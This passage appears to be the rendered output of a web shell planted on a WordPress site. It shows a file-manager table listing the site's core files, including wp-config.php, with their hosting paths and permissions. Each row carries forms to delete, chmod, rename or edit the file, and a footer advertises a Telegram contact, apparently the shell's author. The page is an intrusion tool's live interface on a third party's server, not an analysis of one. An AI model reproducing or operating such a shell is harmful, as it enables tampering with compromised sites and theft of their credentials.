                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-config-sample.php'>

                                <input type='hidden' name='path' value='/home/eycintco/exploreyourcities.com/wp-config-sample.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/eycintco/exploreyourcities.com/wp-config.php&path=/home/eycintco/exploreyourcities.com" class='file-link'>

                                ð wp-config.php

                            </a>

                        </td>

                        <td class='size'>3.481K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/eycintco/exploreyourcities.com' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-config.php'>

                                <input type='hidden' name='path' value='/home/eycintco/exploreyourcities.com/wp-config.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/eycintco/exploreyourcities.com/wp-cron.php&path=/home/eycintco/exploreyourcities.com" class='file-link'>

                                ð wp-cron.php

                            </a>

                        </td>

                        <td class='size'>5.485K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/eycintco/exploreyourcities.com' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-cron.php'>

                                <input type='hidden' name='path' value='/home/eycintco/exploreyourcities.com/wp-cron.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/eycintco/exploreyourcities.com/wp-links-opml.php&path=/home/eycintco/exploreyourcities.com" class='file-link'>

                                ð wp-links-opml.php

                            </a>

                        </td>

                        <td class='size'>2.435K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/eycintco/exploreyourcities.com' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-links-opml.php'>

                                <input type='hidden' name='path' value='/home/eycintco/exploreyourcities.com/wp-links-opml.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/eycintco/exploreyourcities.com/wp-load.php&path=/home/eycintco/exploreyourcities.com" class='file-link'>

                                ð wp-load.php

                            </a>

                        </td>

                        <td class='size'>3.845K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/eycintco/exploreyourcities.com' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-load.php'>

                                <input type='hidden' name='path' value='/home/eycintco/exploreyourcities.com/wp-load.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/eycintco/exploreyourcities.com/wp-login.php&path=/home/eycintco/exploreyourcities.com" class='file-link'>

                                ð wp-login.php

                            </a>

                        </td>

                        <td class='size'>50.231K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/eycintco/exploreyourcities.com' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-login.php'>

                                <input type='hidden' name='path' value='/home/eycintco/exploreyourcities.com/wp-login.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/eycintco/exploreyourcities.com/wp-mail.php&path=/home/eycintco/exploreyourcities.com" class='file-link'>

                                ð wp-mail.php

                            </a>

                        </td>

                        <td class='size'>8.522K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/eycintco/exploreyourcities.com' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-mail.php'>

                                <input type='hidden' name='path' value='/home/eycintco/exploreyourcities.com/wp-mail.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/eycintco/exploreyourcities.com/wp-settings.php&path=/home/eycintco/exploreyourcities.com" class='file-link'>

                                ð wp-settings.php

                            </a>

                        </td>

                        <td class='size'>30.327K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/eycintco/exploreyourcities.com' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-settings.php'>

                                <input type='hidden' name='path' value='/home/eycintco/exploreyourcities.com/wp-settings.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/eycintco/exploreyourcities.com/wp-signup.php&path=/home/eycintco/exploreyourcities.com" class='file-link'>

                                ð wp-signup.php

                            </a>

                        </td>

                        <td class='size'>33.707K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/eycintco/exploreyourcities.com' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-signup.php'>

                                <input type='hidden' name='path' value='/home/eycintco/exploreyourcities.com/wp-signup.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/eycintco/exploreyourcities.com/wp-trackback.php&path=/home/eycintco/exploreyourcities.com" class='file-link'>

                                ð wp-trackback.php

                            </a>

                        </td>

                        <td class='size'>5.092K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/eycintco/exploreyourcities.com' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-trackback.php'>

                                <input type='hidden' name='path' value='/home/eycintco/exploreyourcities.com/wp-trackback.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/eycintco/exploreyourcities.com/xmlrpc.php&path=/home/eycintco/exploreyourcities.com" class='file-link'>

                                ð xmlrpc.php

                            </a>

                        </td>

                        <td class='size'>3.13K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/eycintco/exploreyourcities.com' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='xmlrpc.php'>

                                <input type='hidden' name='path' value='/home/eycintco/exploreyourcities.com/xmlrpc.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr>
                </tbody>

            </table>

        </div>



        <div class="footer">

                        <a href="https://t.me/HEX80" class="telegram-link" target="_blank">

                            <span>@</span>

                            <span>Telegram</span>

                        </a>

                      </div>